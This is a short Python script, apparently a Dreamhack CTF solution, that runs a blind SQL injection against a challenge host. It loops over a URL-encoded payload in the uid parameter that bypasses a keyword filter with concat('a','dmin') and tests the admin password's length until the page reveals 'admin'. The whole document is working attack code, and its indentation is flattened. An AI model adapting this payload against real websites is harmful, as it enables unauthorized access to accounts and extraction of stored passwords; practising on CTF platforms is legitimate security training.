 from requests import get
url = "http://host3.dreamhack.games:9277/"
leng=0
while True:
leng += 1
req = get(f"{url}/?uid=%27||uid%3Dconcat(%22a%22,%22dmin%22)%26%26char_length(upw)%3D{leng}%23")
if "admin" in req.text:
break